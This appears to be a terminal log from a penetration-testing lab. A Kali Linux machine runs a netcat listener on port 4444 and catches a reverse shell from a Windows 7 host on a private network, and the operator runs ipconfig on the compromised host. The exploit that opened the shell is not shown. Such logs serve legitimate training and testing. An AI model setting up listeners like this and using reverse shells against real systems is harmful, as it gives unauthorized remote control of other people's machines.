 ┌──(root㉿kali)-[/home/kali/yc2]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.38] from (UNKNOWN) [192.168.1.40] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : 2405:4800:5716:c447:2d6d:42e1:3723:4e1c
   Temporary IPv6 Address. . . . . . : 2405:4800:5716:c447:94b7:fc21:e8c9:a5b1
   Link-local IPv6 Address . . . . . : fe80::2d6d:42e1:3723:4e1c%11
   IPv4 Address. . . . . . . . . . . : 192.168.1.40
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::1%11
                                       192.168.1.1
Tunnel adapter isatap.{6CFF768C-A432-4817-96F0-41EB8DC8EDB6}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\Windows\system32>